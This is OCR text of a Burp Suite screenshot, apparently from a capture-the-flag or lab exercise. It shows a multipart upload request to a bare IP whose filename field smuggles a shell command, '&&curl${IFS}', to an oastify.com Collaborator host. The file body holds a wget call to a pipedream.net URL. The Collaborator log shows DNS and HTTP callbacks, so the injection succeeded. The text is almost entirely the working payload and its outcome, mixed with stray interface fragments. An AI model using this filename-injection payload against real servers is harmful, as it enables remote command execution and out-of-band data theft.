 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Follow redirection
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /profile HTTP/1.1
2 Host: 13.212.226.251:30237
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------164331525314418923101272413714
8 Content-Length: 335
9 Origin: http://13.212.226.251:30237
10 Connection: close
11 Referer: http://13.212.226.251:30237/profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------164331525314418923101272413714
16 Content-Disposition: form-data; name="pcap_file"; filename="
3.pcap&&curl${IFS}zhkbqq08ic4jzgxuoq6ynwdoffl59u.oastify.com"
17 Content-Type: application/octet-stream
18
19 wget https://eokj9cxa9y5iryn.m.pipedream.net
20 -----------------------------164331525314418923101272413714--
21
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Dec-27 14:57:30 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
2 2023-Dec-27 14:57:30 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
3 2023-Dec-27 14:57:30 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
4 2023-Dec-27 14:57:30 UTC DNS zhkbqq08ic4jzgxuoq6ynwdoffl59u
5 2023-Dec-27 14:57:30 UTC HTTP zhkbqq08ic4jzgxuoq6ynwdoffl59u
Close
2
0
1
1
12
8
Search... 0 matches
Search... 0 matches
Done
650 bytes | 598